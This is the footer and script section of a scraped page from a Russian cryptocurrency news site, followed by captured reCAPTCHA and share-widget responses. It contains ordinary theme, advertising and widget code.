        <div class="td-module-thumb"><a href="http://bitcois.be/news/ozhidayut-vosstanovlenie-eth.html" rel="bookmark" title="Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5 тыс."><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Ожидаем ETH на 5000" title="Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5 тыс."/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/ozhidayut-vosstanovlenie-eth.html" rel="bookmark" title="Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5 тыс.">Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5...</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T14:07:33+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/obnovlenie-bitcoin-taproot-spotovyj-etf.html" rel="bookmark" title="Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Обновление Bitcoin Taproot" title="Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/obnovlenie-bitcoin-taproot-spotovyj-etf.html" rel="bookmark" title="Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен">Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T13:59:03+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_calendar"><h4 class="block-title"><span>Календарь</span></h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td id="today">20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://bitcois.be/2022/02">&laquo; Фев</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
			
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top td_uid_3_696f0bde5d468_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="3987178877"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="3987178877"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="3987178877"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

		</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_text_with_title td_block_widget td_uid_4_696f0bde5d682_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696f0bde5d682" ><h4 class="block-title"><span class="td-pulldown-size">О сайте</span></h4><div class="td_mod_wrap td-pb-padding-side">Все материалы на данном сайте взяты из открытых источников и предоставляются исключительно в ознакомительных целях. Права на материалы принадлежат их владельцам. Администрация сайта ответственности за содержание материала не несет.</div></div>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Рубрики</span></h4><div class="menu-menu-3-container"><ul id="menu-menu-4" class="menu"><li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-182"><a href="http://bitcois.be/news">Новости</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-183"><a href="http://bitcois.be/article">Статьи</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-184"><a href="http://bitcois.be/exchange">Биржи</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-185"><a href="http://bitcois.be/mining">Майнинг</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-186"><a href="http://bitcois.be/market">Технологии и рынок</a></li>
<li id="menu-item-3007" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3007"><a href="http://bitcois.be/coinmarket">Маркет</a></li>
</ul></div></aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_block"><p align="center"><font color="#ffffff">ПОЖИЗНЕННАЯ СКИДКА 10% НА КОМИССИЮ ЗА ПРОДАЖИ НА BINANCE</font></p>
<p><a href="https://accounts.binance.com/ru/register?ref=B5ZYFJ0T"><img src="http://bitcois.be/wp-content/uploads/2021/11/binance-partner.jpg" <="" a=""></a></p></aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-menu-2-container"><ul id="menu-menu-5" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-164"><a href="http://bitcois.be/about">О сайте</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-162"><a href="http://bitcois.be/sitemap">Карта сайта</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-163"><a href="http://bitcois.be/feedback">Обратная связь</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; 2017 <a href="http://bitcois.be">Bitcois</a> - портал про криптовалюту                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">ЧИТАЙТЕ ТАКЖЕ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"><img width="300" height="160" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-300x160.jpg" alt="Криптоиндустрия уверенно внедряется в повседневную жизнь" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь">Криптоиндустрия уверенно внедряется в повседневную жизнь</a></h3>
            <div class="meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-08T17:21:37+00:00" >08.02.2022</time></span>                <div class="td-module-comments"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html#respond">0</a></div>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.0 (rara)
        Deploy mode: deploy
        
        uid: 696f0bde60f09
    -->

    <script type="text/javascript"><script type="text/javascript">
    (sc_adv_out = window.sc_adv_out || []).push(
        {
            id : "502039",
            domain : "n.tckn-code.com"
        }
    );
</script>
<script type="text/javascript" src="//st-n.tckn-code.com/js/adv_out.js"></script></script><script type='text/javascript' src='http://bitcois.be/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/bitcois.be\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://bitcois.be/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-content/themes/theme/js/tagdiv_theme.min.js?ver=4.0' id='td-site-min-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://bitcois.be/wp-content/themes/theme/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://bitcois.be/wp-content/themes/theme';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696f0bde6109b"></textarea>
						<div id="td_live_css_uid_1_696f0bde6109b" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696f0bde6109b');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696f0bde6109b");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 08:00:14 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="d3ixg0Hh2fHWsd9IO2xMEw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768885219604');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyY21zYml0Y29pc2JlJTIyJTJDJTIydXJsJTIyJTNBJTIyaHR0cCUzQSUyRiUyRmJpdGNvaXMuYmUlMkZuZXdzJTJGZ2VybWFuc2tpaS1iYWZpbi1pY28teWlhenZpbXktay1tb3NoZW5uaWNoZXN0dnkuaHRtbCUyRmF0dGFjaG1lbnQlMkYyN2Y5YmMzZGEzZjdhNjlmNDM5ZjcwZmIwNDViMmNjNSUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_1768885217840123
body_size: 451
content:
callback__utl_cb_share_1768885217840123([{
    "pid": "1704469",
    "subId": 5,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "http%3A%2F%2Fbitcois.be%2Fnews%2Fgermanskii-bafin-ico-yiazvimy-k-moshennichestvy.html%2Fattachment%2F27f9bc3da3f7a69f439f70fb045b2cc5",
    "urlWithToken": "http%3A%2F%2Fbitcois.be%2Fnews%2Fgermanskii-bafin-ico-yiazvimy-k-moshennichestvy.html%2Fattachment%2F27f9bc3da3f7a69f439f70fb045b2cc5%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768885216121625
body_size: 397
content:
cb__utl_cb_share_1768885216121625('1ea92d09c43527572b24fe052f11127b');